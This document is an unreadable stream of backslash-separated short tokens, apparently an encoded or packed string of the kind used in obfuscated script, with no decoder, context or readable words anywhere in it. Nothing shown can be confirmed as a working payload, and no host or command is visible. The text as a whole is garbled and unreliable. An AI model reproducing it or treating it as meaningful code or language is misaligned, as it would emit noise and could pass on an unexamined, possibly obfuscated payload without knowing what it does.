\\a\\d\\a\\b\\d\\a\\f\\a\\17\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\b\\b\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\16\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\l\\a\\q\\a\\d\\a\\b\\b\\a\\L\\a\\k\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\q\\a\\k\\a\\l\\a\\t\\a\\d\\a\\b\\b\\a\\s\\a\\f\\a\\e\\a\\b\\b\\a\\T\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\k\\a\\k\\a\\b\\b\\a\\M\\a\\g\\a\\B\\a\\l\\a\\q\\a\\d\\a\\b\\b\\a\\y\\a\\d\\a\\15\\a\\k\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\w\\a\\o\\a\\e\\a\\C\\a\\q\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\15\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\w\\a\\o\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\b\\b\\a\\18\\a\\e\\a\\x\\a\\e\\a\\b\\b\\a\\17\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\b\\b\\a\\w\\a\\i\\a\\b\\b\\a\\b\\V\\a\\i\\a\\b\\b\\a\\b\\h\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\b\\b\\a\\z\\a\\k\\a\\e\\a\\N\\a\\19\\a\\e\\a\\C\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\I\\a\\W\\a\\z\\a\\w\\a\\t\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\R\\a\\s\\a\\F\\a\\j\\a\\j\\a\\j\\a\\y\\a\\w\\a\\R\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\j\\a\\q\\a\\J\\a\\t\\a\\F\\a\\Y\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\K\\a\\13\\a\\J\\a\\M\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\K\\a\\q\\a\\q\\a\\y\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\G\\a\\J\\a\\t\\a\\q\\a\\J\\a\\t\\a\\j\\a\\y\\a\\s\\a\\t\\a\\s\\a\\j\\a\\13\\a\\F\\a\\z\\a\\j\\a\\I\\a\\F\\a\\M\\a\\j\\a\\w\\a\\K\\a\\j\\a\\17\\a\\F\\a\\q\\a\\K\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\j\\a\\t\\a\\w\\a\\t\\a\\z\\a\\q\\a\\j\\a\\13\\a\\b\\h\\a\\j\\a\\t\\a\\17\\a\\w\\a\\I\\a\\j\\a\\w\\a\\A\\a\\s\\a\\18\\a\\q\\a\\j\\a\\s\\a\\t\\a\\t\\a\\F\\a\\j\\a\\I\\a\\W\\a\\s\\a\\J\\a\\j\\a\\z\\a\\w\\a\\j\\a\\O\\a\\w\\a\\y\\a\\18\\a\\q\\a\\t\\a\\j\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\I\\a\\t\\a\\Y\\a\\z\\a\\q\\a\\j\\a\\z\\a\\q\\a\\J\\a\\18\\a\\t\\a\\17\\a\\j\\a\\q\\a\\s\\a\\M\\a\\17\\a\\j\\a\\17\\a\\t\\a\\A\\a\\z\\a\\j\\a\\F\\a\\q\\a\\W\\a\\z\\a\\s\\a\\M\\a\\q\\a\\j\\a\\w\\a\\A\\a\\18\\a\\j\\a\\y\\a\\s\\a\\t\\a\\q\\a\\j\\a\\j\\a\\q\\a\\z\\a\\I\\a\\q\\a\\j\\a\\13\\a\\z\\a\\j\\a\\y\\a\\q\\a\\K\\a\\s\\a\\13\\a\\z\\a\\t\\a\\j\\a\\F\\a\\q\\a\\t\\a\\13\\a\\F\\a\\J\\a\\j\\a\\18\\a\\q\\a\\t\\a\\b\\A\\a\\y\\a\\s\\a\\t\\a\\q\\a\\j\\a\\M\\a\\G\\a\\A\\a\\j\\a\\K\\a\\w\\a\\J\\a\\y\\a\\j\\a\\j\\a\\t\\a\\Y\\a\\W\\a\\q\\a\\j\\a\\M\\a\\q\\a\\J\\a\\t\\a\\q\\a\\F\\a\\j\\a\\K\\a\\G\\a\\F\\a\\j\\a\\17\\a\\n\\a\\j\\a\\I\\a\\13\\a\\T\\a\\I\\a\\t\\a\\F\\a\\w\\a\\J\\a\\18\\a\\j\\a\\w\\a\\J\\a\\y\\a\\q\\a\\Z\\a\\b\\d\\a\\K\\a\\j\\a\\b\\V\\a\\W\\a\\18\\a\\j\\a\\T\\a\\s\\a\\M\\a\\b\\h\\a\\18\\a\\F\\a\\G\\a\\13\\a\\J\\a\\y\\a\\j\\a\\t\\a\\q\\a\\Z\\a\\t\\a\\j\\a\\17\\a\\l\\a\\j\\a\\F\\a\\q\\a\\I\\a\\13\\a\\z\\a\\t\\a\\I\\a\\j\\a\\t\\a\\17\\a\\13\\a\\A\\a\\T\\a\\j\\a\\18\\a\\q\\a\\t\\a\\j\\a\\w\\a\\J\\a\\j\\a\\O\\a\\O\\a\\O\\a\\j\\a\\17\\a\\t\\a\\t\\a\\W\\a\\j\\a\\b\\V\\a\\I\\a\\G\\a\\J\\a\\W\\a\\j\\a\\s\\a\\z\\a\\t\\a\\j\\a\\b\\V\\a\\I\\a\\G\\a\\J\\a\\j\\a\\I\\a\\M\\a\\F\\a\\w\\a\\W\\a\\t\\a\\j\\a\\y\\a\\s\\a\\t\\a\\s\\a\\b\\Q\\a\\Y\\a\\W\\a\\q\\a\\j\\a\\K\\a\\q\\a\\q\\a\\y\\a\\I\\a\\j\\a\\s\\a\\b\\V\\a\\s\\a\\Z\\a\\j\\a\\I\\a\\13\\a\\M\\a\\M\\a\\q\\a\\I\\a\\I\\a\\j\\a\\q\\a\\A\\a\\T\\a\\q\\a\\y\\a\\j\\a\\Y\\a\\G\\a\\13\\a\\t\\a\\13\\a\\T\\a\\q\\a\\j\\a\\A\\a\\G\\a\\J\\a\\t\\a\\17\\a\\j\\a\\A\\a\\s\\a\\Z\\a\\j\\a\\y\\a\\s\\a\\Y\\a\\j\\a\\T\\a\\F\\a\\q\\a\\s\\a\\b\\h\\a\\j\\a\\Y\\a\\q\\a\\s\\a\\F\\a\\j\\a\\J\\a\\G\\a\\j\\a\\I\\a\\c\\a\\E\\a\\U\\a\\U\\a\\j\\a\\s\\a\\13\\a\\t\\a\\17\\a\\G\\a\\F\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\b\\c\\a\\s\\a\\t\\a\\17\\a\\j\\a\\I\\a\\w\\a\\19\\a\\q\\a\\j\\a\\s\\a\\z\\a\\t\\a\\q\\a\\F\\a\\J\\a\\s\\a\\t\\a\\q\\a\\j\\a\\F\\a\\q\\a\\z\\a\\j\\a\\A\\a\\q\\a\\y\\a\\w\\a\\s\\a\\j\\a\\F\\a\\q\\a\\z\\a\\s\\a\\t\\a\\q\\a\\y\\a\\j\\a\\I\\a\\b\\l\\a\\l\\a\\j\\a\\F\\a\\q\\a\\W\\a\\q\\a\\s\\a\\t\\a\\j\\a\\z\\a\\s\\a\\T\\a\\q\\a\\z\\a\\j\\a\\b\\e\\a\\b\\Q\\a\\b\\c\\a\\b\\16\\a\\j\\a\\M\\a\\G\\a\\R\\a\\q\\a\\F\\a\\j\\a\\A\\a\\q\\a\\t\\a\\s\\a\\j\\a\\I\\a\\w\\a\\y\\a\\q\\a\\T\\a\\s\\a\\F\\a\\b\\A\\a\\t\\a\\s\\a\\T\\a\\I\\a\\j\\a\\T\\a\\G\\a\\Z\\a\\M\\a\\G\\a\\y\\a\\q\\a\\j\\a\\A\\a\\b\\y\\a\\y\\a\\q\\a\\K\\a\\s\\a\\13\\a\\z\\a\\t\\a\\j\\a\\I\\a\\J\\a\\w\\a\\W\\a\\W\\a\\q\\a\\t\\a\\j\\a\\G\\a\\W\\a\\t\\a\\j\\a\\A\\a\\s\\a\\t\\a\\M\\a\\17\\a\\j\\a\\s\\a\\R\\a\\s\\a\\t\\a\\s\\a\\F\\a\\j\\a\\I\\a\\F\\a\\M\\a\\l\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\j\\a\\s\\a\\z\\a\\z\\a\\j\\a\\b\\g\\a\\b\\d\\a\\b\\A\\a\\b\\12\\a\\b\\c\\a\\15\\a\\b\\f\\a\\b\\S\\a\\j\\a\\t\\a\\s\\a\\T\\a\\c\\a\\j\\a\\M\\a\\z\\a\\q\\a\\s\\a\\F\\a\\j\\a\\t\\a\\s\\a\\T\\a\\j\\a\\F\\a\\q\\a\\s\\a\\y\\a\\Y\\a\\j\\a\\t\\a\\17\\a\\13\\a\\A\\a\\T\\a\\J\\a\\s\\a\\w\\a\\z\\a\\j\\a\\A\\a\\s\\a\\18\\a\\j\\a\\K\\a\\w\\a\\F\\a\\I\\a\\t\\a\\j\\a\\t\\a\\s\\a\\T\\a\\n\\a\\j\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\t\\a\\M\\a\\G\\a\\y\\a\\q\\a\\j\\a\\t\\a\\s\\a\\T\\a\\l\\a\\j\\a\\t\\a\\F\\a\\s\\a\\J\\a\\I\\a\\w\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\W\\a\\s\\a\\F\\a\\I\\a\\q\\a\\b\\12\\a\\J\\a\\t\\a\\j\\a\\K\\a\\z\\a\\G\\a\\G\\a\\F\\a\\j\\a\\b\\c\\a\\b\\d\\a\\b\\g\\a\\b\\Q\\a\\b\\e\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\m\\a\\b\\c\\a\\15\\a\\b\\Q\\a\\j\\a\\t\\a\\s\\a\\T\\a\\I\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\M\\a\\G\\a\\y\\a\\q\\a\\j\\a\\17\\a\\E\\a\\j\\a\\O\\a\\w\\a\\J\\a\\y\\a\\G\\a\\O\\a\\j\\a\\W\\a\\13\\a\\T\\a\\z\\a\\w\\a\\I\\a\\17\\a\\q\\a\\y\\a\\j\\a\\17\\a\\t\\a\\t\\a\\W\\a\\I\\a\\j\\a\\I\\a\\t\\a\\F\\a\\G\\a\\J\\a\\18\\a\\j\\a\\s\\a\\13\\a\\t\\a\\17\\a\\G\\a\\F\\a\\b\\A\\a\\J\\a\\s\\a\\A\\a\\q\\a\\j\\a\\K\\a\\q\\a\\s\\a\\t\\a\\13\\a\\F\\a\\q\\a\\y\\a\\j\\a\\t\\a\\17\\a\\13\\a\\A\\a\\T\\a\\13\\a\\F\\a\\z\\a\\j\\a\\T\\a\\G\\a\\Z\\a\\j\\a\\A\\a\\q\\a\\J\\a\\13\\a\\j\\a\\O\\a\\F\\a\\s\\a\\W\\a\\j\\a\\M\\a\\A\\a\\A\\a\\M\\a\\G\\a\\y\\a\\q\\a\\j\\a\\M\\a\\13\\a\\I\\a\\t\\a\\G\\a\\A\\a\\M\\a\\G\\a\\y\\a\\q\\a\\j\\a\\17\\a\\q\\a\\s\\a\\y\\a\\q\\a\\F\\a\\j\\a\\F\\a\\q\\a\\A\\a\\G\\a\\R\\a\\q\\a\\j\\a\\w\\a\\t\\a\\q\\a\\A\\a\\j\\a\\y\\a\\G\\a\\M\\a\\13\\a\\A\\a\\q\\a\\J\\a\\t\\a\\j\\a\\b\\16\\a\\w\\a\\J\\a\\b\\h\\a\\b\\16\\a\\w\\a\\I\\a\\t\\a\\c\\a\\c\\a\\U\\a\\j\\a\\q\\a\\s\\a\\I\\a\\q\\a\\j\\a\\U\\a\\I\\a\\j\\a\\M\\a\\I\\a\\I\\a\\j\\a\\I\\a\\w\\a\\y\\a\\q\\a\\T\\a\\s\\a\\F\\a\\j\\a\\M\\a\\A\\a\\A\\a\\j\\a\\O\\a\\F\\a\\s\\a\\W\\a\\W\\a\\q\\a\\F\\a\\j\\a\\F\\a\\q\\a\\j\\a\\O\\a\\w\\a\\y\\a\\t\\a\\17\\a\\j\\a\\K\\a\\z\\a\\G\\a\\s\\a\\t\\a\\j\\a\\I\\a\\q\\a\\t\\a\\15\\a\\t\\a\\t\\a\\F\\a\\w\\a\\T\\a\\13\\a\\t\\a\\q\\a\\j\\a\\w\\a\\y\\a\\j\\a\\I\\a\\13\\a\\T\\a\\j\\a\\F\\a\\G\\a\\A\\a\\s\\a\\j\\a\\I\\a\\q\\a\\t\\a\\j\\a\\M\\a\\z\\a\\w\\a\\M\\a\\b\\h\\a\\j\\a\\M\\a\\s\\a\\W\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\z\\a\\s\\a\\Y\\a\\G\\a\\13\\a\\t\\a\\j\\a\\w\\a\\J\\a\\J\\a\\q\\a\\F\\a\\j\\a\\17\\a\\q\\a\\s\\a\\y\\a\\j\\a\\I\\a\\q\\a\\W\\a\\s\\a\\F\\a\\s\\a\\t\\a\\G\\a\\F\\a\\j\\a\\A\\a\\s\\a\\F\\a\\18\\a\\w\\a\\J\\a\\j\\a\\F\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\z\\a\\q\\a\\K\\a\\t\\a\\j\\a\\T\\a\\G\\a\\y\\a\\Y\\a\\j\\a\\w\\a\\A\\a\\18\\a\\l\\a\\j\\a\\w\\a\\J\\a\\y\\a\\q\\a\\Z\\a\\j\\a\\t\\a\\17\\a\\j\\a\\W\\a\\F\\a\\q\\a\\R\\a\\j\\a\\t\\a\\G\\a\\W\\a\\j\\a\\t\\a\\G\\a\\j\\a\\T\\a\\s\\a\\M\\a\\b\\h\\a\\j\\a\\j\\a\\13\\a\\b\\14\\a\\b\\V\\a\\b\\w\\a\\18\\a\\b\\o\\a\\b\\1b\\a\\b\\12\\a\\17\\a\\b\\l\\a\\U\\a\\j\\a\\J\\a\\s\\a\\A\\a\\q\\a\\j\\a\\G\\a\\13\\a\\t\\a\\q\\a\\F\\a\\j\\a\\I\\a\\q\\a\\M\\a\\j\\a\\t\\a\\w\\a\\A\\a\\q\\a\\s\\a\\18\\a\\G\\a\\j\\a\\s\\a\\y\\a\\y\\a\\b\\14\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\M\\a\\G\\a\\A\\a\\A\\a\\q\\a\\J\\a\\t\\a\\I\\a\\j\\a\\K\\a\\q\\a\\s\\a\\t\\a\\j\\a\\F\\a\\w\\a\\18\\a\\17\\a\\t\\a\\j\\a\\s\\a\\J\\a\\y\\a\\j\\a\\I\\a\\t\\a\\s\\a\\F\\a\\t\\a\\j\\a\\A\\a\\w\\a\\J\\a\\j\\a\\17\\a\\c\\a\\j\\a\\z\\a\\s\\a\\T\\a\\q\\a\\z\\a\\b\\j\\a\\s\\a\\18\\a\\q\\a\\j\\a\\J\\a\\I\\a\\j\\a\\z\\a\\I\\a\\j\\a\\F\\a\\q\\a\\W\\a\\z\\a\\s\\a\\M\\a\\q\\a\\b\\Q\\a\\q\\a\\Z\\a\\t\\a\\j\\a\\N\\a\\U\\a\\U\\a\\j\\a\\I\\a\\13\\a\\A\\a\\A\\a\\s\\a\\F\\a\\Y\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\T\\a\\z\\a\\G\\a\\18\\a\\j\\a\\18\\a\\w\\a\\K\\a\\j\\a\\T\\a\\W\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\I\\a\\W\\a\\G\\a\\t\\a\\j\\a\\I\\a\\M\\a\\F\\a\\G\\a\\z\\a\\z\\a\\b\\Q\\a\\G\\a\\W\\a\\j\\a\\b\\o\\a\\13\\a\\b\\d\\a\\b\\16\\a\\J\\a\\j\\a\\A\\a\\b\\16\\a\\b\\l\\a\\b\\j\\a\\b\\12\\a\\j\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\b\\1a\\a\\b\\r\\a\\I\\a\\j\\a\\b\\k\\a\\M\\a\\13\\a\\L\\a\\O\\a\\b\\i\\a\\T\\a\\R\\a\\b\\l\\a\\L\\a\\U\\a\\17\\a\\b\\12\\a\\G\\a\\b\\u\\a\\n\\a\\F\\a\\b\\12\\a\\b\\A\\a\\I\\a\\b\\l\\a\\z\\a\\b\\16\\a\\b\\s\\a\\n\\a\\19\\a\\b\\h\\a\\b\\16\\a\\b\\w\\a\\U\\a\\c\\a\\b\\S\\a\\15\\a\\j\\a\\I\\a\\b\\b\\a\\b\\b\\a\\j\\a\\W\\a\\J\\a\\18\\a\\j\\a\\s\\a\\R\\a\\s\\a\\t\\a\\s\\a\\F\\a\\b\\m\\a\\G\\a\\13\\a\\J\\a\\y\\a\\j\\a\\A\\a\\s\\a\\w\\a\\J\\a\\j\\a\\I\\a\\w\\a\\A\\a\\W\\a\\z\\a\\Y\\a\\b\\Q\\a\\s\\a\\T\\a\\j\\a\\O\\a\\w\\a\\y\\a\\j\\a\\J\\a\\T\\a\\I\\a\\W\\a\\j\\a\\O\\a\\F\\a\\W\\a\\j\\a\\t\\a\\w\\a\\t\\a\\13\\a\\z\\a\\G\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\19\\a\\j\\a\\K\\a\\w\\a\\18\\a\\13\\a\\F\\a\\q\\a\\j\\a\\17\\a\\s\\a\\18\\a\\13\\a\\q\\a\\j\\a\\I\\a\\A\\a\\s\\a\\z\\a\\z\\a\\j\\a\\I\\a\\13\\a\\T\\a\\I\\a\\t\\a\\F\\a\\j\\a\\c\\a\\U\\a\\E\\a\\U\\a\\W\\a\\Z\\a\\j\\a\\G\\a\\J\\a\\z\\a\\Y\\a\\j\\a\\t\\a\\17\\a\\q\\a\\A\\a\\q\\a\\Z\\a\\W\\a\\G\\a\\I\\a\\q\\a\\j\\a\\I\\a\\M\\a\\F\\a\\q\\a\\q\\a\\J\\a\\j\\a\\L\\a\\E\\a\\j\\a\\c\\a\\N\\a\\U\\a\\j\\a\\W\\a\\s\\a\\F\\a\\q\\a\\J\\a\\t\\a\\j\\a\\I\\a\\17\\a\\G\\a\\O\\a\\j\\a\\b\\14\\a\\b\\d\\a\\b\\c\\a\\b\\c\\a\\b\\S\\a\\b\\g\\a\\b\\Q\\a\\b\\x\\a\\b\\A\\a\\b\\Q\\a\\b\\S\\a\\b\\q\\a\\b\\Q\\a\\j\\a\\W\\a\\F\\a\\q\\a\\W\\a\\q\\a\\J\\a\\y\\a\\j\\a\\t\\a\\F\\a\\13\\a\\q\\a\\j\\a\\s\\a\\W\\a\\W\\a\\q\\a\\J\\a\\y\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\18\\a\\q\\a\\F\\a\\j\\a\\s\\a\\J\\a\\w\\a\\A\\a\\s\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\T\\a\\G\\a\\t\\a\\t\\a\\G\\a\\A\\a\\j\\a\\s\\a\\t\\a\\t\\a\\F\\a\\w\\a\\T\\a\\13\\a\\t\\a\\q\\a\\j\\a\\A\\a\\G\\a\\13\\a\\I\\a\\q\\a\\q\\a\\R\\a\\q\\a\\J\\a\\t\\a\\j\\a\\M\\a\\G\\a\\z\\a\\13\\a\\A\\a\\J\\a\\c\\a\\j\\a\\A\\a\\G\\a\\19\\a\\j\\a\\j\\a\\t\\a\\s\\a\\T\\a\\I\\a\\z\\a\\q\\a\\t\\a\\j\\a\\y\\a\\w\\a\\I\\a\\W\\a\\z\\a\\s\\a\\Y\\a\\j\\a\\t\\a\\G\\a\\18\\a\\18\\a\\z\\a\\q\\a\\j\\a\\I\\a\\q\\a\\s\\a\\F\\a\\M\\a\\17\\a\\T\\a\\s\\a\\F\\a\\j\\a\\K\\a\\s\\a\\z\\a\\I\\a\\q\\a\\j\\a\\b\\u\\a\\U\\a\\U\\a\\j\\a\\s\\a\\J\\a\\w\\a\\A\\a\\s\\a\\t\\a\\q\\a\\j\\a\\T\\a\\G\\a\\F\\a\\y\\a\\q\\a\\F\\a\\j\\a\\M\\a\\G\\a\\z\\a\\13\\a\\A\\a\\J\\a\\l\\a\\j\\a\\w\\a\\t\\a\\q\\a\\A\\a\\l\\a\\j\\a\\w\\a\\t\\a\\q\\a\\A\\a\\n\\a\\j\\a\\I\\a\\q\\a\\s\\a\\F\\a\\M\\a\\17\\a\\j\\a\\F\\a\\q\\a\\A\\a\\G\\a\\R\\a\\q\\a\\b\\14\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\J\\a\\G\\a\\J\\a\\q\\a\\j\\a\\I\\a\\W\\a\\z\\a\\w\\a\\t\\a\\j\\a\\I\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\t\\a\\M\\a\\G\\a\\A\\a\\A\\a\\q\\a\\J\\a\\t\\a\\I\\a\\j\\a\\17\\a\\w\\a\\y\\a\\q\\a\\b\\x\\a\\W\\a\\q\\a\\q\\a\\y\\a\\j\\a\\M\\a\\A\\a\\A\\a\\O\\a\\w\\a\\y\\a\\18\\a\\q\\a\\t\\a\\j\\a\\F\\a\\y\\a\\J\\a\\j\\a\\w\\a\\M\\a\\G\\a\\J\\a\\j\\a\\T\\a\\b\\A\\a\\F\\a\\M\\a\\j\\a\\I\\a\\17\\a\\G\\a\\O\\a\\b\\x\\a\\W\\a\\q\\a\\q\\a\\y\\a\\j\\a\\18\\a\\y\\a\\j\\a\\w\\a\\A\\a\\18\\a\\c\\a\\j\\a\\b\\V\\a\\b\\p\\a\\13\\a\\q\\a\\F\\a\\Y\\a\\j\\a\\T\\a\\z\\a\\s\\a\\J\\a\\b\\h\\a\\j\\a\\I\\a\\t\\a\\s\\a\\t\\a\\w\\a\\M\\a\\b\\A\\a\\W\\a\\s\\a\\18\\a\\q\\a\\j\\a\\K\\a\\s\\a\\y\\a\\q\\a\\j\\a\\17\\a\\w\\a\\y\\a\\q\\a\\j\\a\\K\\a\\s\\a\\y\\a\\q\\a\\b\\d\\a\\13\\a\\t\\a\\j\\a\\b\\16\\a\\15\\a\\b\\X\\a\\b\\S\\a\\b\\16\\a\\b\\A\\a\\b\\x\\a\\b\\S\\a\\15\\a\\b\\m\\a\\b\\14\\a\\b\\e\\a\\b\\A\\a\\b\\g\\a\\b\\r\\a\\b\\c\\a\\j\\a\\c\\a\\U\\a\\U\\a\\j\\a\\K\\a\\s\\a\\y\\a\\q\\a\\b\\12\\a\\J\\a\\j\\a\\b\\Q\\a\\17\\a\\q\\a\\A\\a\\q\\a\\b\\q\\a\\W\\a\\G\\a\\I\\a\\q\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\s\\a\\18\\a\\I\\a\\j\\a\\b\\16\\a\\s\\a\\T\\a\\q\\a\\z\\a\\j\\a\\l\\a\\U\\a\\U\\a\\j\\a\\T\\a\\c\\a\\E\\a\\j\\a\\F\\a\\G\\a\\13\\a\\J\\a\\y\\a\\q\\a\\y\\a\\j\\a\\s\\a\\R\\a\\s\\a\\t\\a\\s\\a\\F\\a\\b\\12\\a\\A\\a\\s\\a\\18\\a\\q\\a\\j\\a\\z\\a\\G\\a\\s\\a\\y\\a\\j\\a\\K\\a\\Z\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\s\\a\\M\\a\\t\\a\\w\\a\\R\\a\\q\\a\\j\\a\\T\\a\\w\\a\\J\\a\\y\\a\\j\\a\\I\\a\\M\\a\\F\\a\\G\\a\\z\\a\\z\\a\\j\\a\\J\\a\\13\\a\\j\\a\\17\\a\\b\\l\\a\\l\\a\\j\\a\\O\\a\\b\\l\\a\\l\\a\\j\\a\\b\\j\\a\\G\\a\\W\\a\\13\\a\\z\\a\\s\\a\\F\\a\\b\\j\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\t\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\T\\a\\z\\a\\G\\a\\M\\a\\b\\h\\a\\j\\a\\s\\a\\F\\a\\M\\a\\17\\a\\w\\a\\R\\a\\q\\a\\j\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\Q\\a\\b\\g\\a\\15\\a\\b\\o\\a\\b\\A\\a\\b\\j\\a\\b\\m\\a\\b\\S\\a\\b\\o\\a\\b\\A\\a\\b\\Q\\a\\b\\S\\a\\b\\q\\a\\b\\Q\\a\\j\\a\\b\\b\\a\\U\\a\\U\\a\\j\\a\\17\\a\\q\\a\\w\\a\\18\\a\\17\\a\\t\\a\\j\\a\\n\\a\\b\\b\\a\\U\\a\\j\\a\\s\\a\\t\\a\\t\\a\\s\\a\\M\\a\\17\\a\\A\\a\\q\\a\\J\\a\\t\\a\\j\\a\\O\\a\\q\\a\\T\\a\\b\\h\\a\\w\\a\\t\\a\\j\\a\\I\\a\\q\\a\\M\\a\\t\\a\\w\\a\\G\\a\\J\\a\\I\\a\\j\\a\\O\\a\\W\\a\\j\\a\\b\\A\\a\\j\\a\\M\\a\\13\\a\\I\\a\\t\\a\\G\\a\\A\\a\\j\\a\\K\\a\\G\\a\\G\\a\\t\\a\\q\\a\\F\\a\\j\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\Q\\a\\b\\g\\a\\15\\a\\b\\o\\a\\b\\A\\a\\b\\g\\a\\b\\S\\a\\b\\q\\a\\b\\Q\\a\\b\\A\\a\\b\\Q\\a\\b\\S\\a\\b\\q\\a\\b\\Q\\a\\j\\a\\J\\a\\s\\a\\R\\a\\j\\a\\s\\a\\T\\a\\T\\a\\F\\a\\j\\a\\17\\a\\s\\a\\I\\a\\b\\x\\a\\13\\a\\T\\a\\j\\a\\17\\a\\b\\y\\a\\y\\a\\q\\a\\K\\a\\s\\a\\13\\a\\z\\a\\t\\a\\j\\a\\G\\a\\J\\a\\z\\a\\G\\a\\s\\a\\y\\a\\j\\a\\18\\a\\q\\a\\t\\a\\b\\S\\a\\z\\a\\q\\a\\A\\a\\q\\a\\J\\a\\t\\a\\b\\X\\a\\Y\\a\\b\\12\\a\\y\\a\\j\\a\\A\\a\\Y\\a\\M\\a\\G\\a\\J\\a\\t\\a\\q\\a\\J\\a\\t\\a\\j\\a\\J\\a\\13\\a\\z\\a\\z\\a\\j\\a\\z\\a\\G\\a\\M\\a\\s\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\G\\a\\z\\a\\y\\a\\q\\a\\F\\a\\j\\a\\J\\a\\q\\a\\O\\a\\q\\a\\F\\a\\j\\a\\F\\a\\q\\a\\K\\a\\j\\a\\y\\a\\G\\a\\K\\a\\G\\a\\z\\a\\z\\a\\G\\a\\O\\a\\j\\a\\b\\1b\\a\\F\\a\\q\\a\\q\\a\\j\\a\\b\\X\\a\\z\\a\\G\\a\\18\\a\\18\\a\\q\\a\\F\\a\\j\\a\\b\\Q\\a\\q\\a\\A\\a\\W\\a\\z\\a\\s\\a\\t\\a\\q\\a\\I\\a\\j\\a\\w\\a\\J\\a\\J\\a\\q\\a\\F\\a\\b\\e\\a\\b\\Q\\a\\b\\c\\a\\b\\16\\a\\j\\a\\w\\a\\t\\a\\q\\a\\A\\a\\c\\1h\\1g\\1h\\1h\\1g\\1h\\a\\K\\a\\F\\a\\G\\a\\A\\a\\b\\14\\a\\17\\a\\s\\a\\F\\a\\b\\14\\a\\G\\a\\y\\a\\q\\1h\\1g\\1h\\a\\F\\a\\q\\a\\W\\a\\z\\a\\s\\a\\M\\a\\q\\1h\\1g\\1h\\a\\b\\F\\a\\O\\a\\u\\1h\\1g\\1h\\a\\b\\F\\a\\T\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\10\\1e\\b\\I\\1e\\b\\J\\1g\\b\\L\\1g\\b\\n\\1g\\b\\G\\1g\\b\\D\\1g\\b\\M\\1f\\1l\\b\\D\\1n\\b\\I\\1e\\b\\n\\1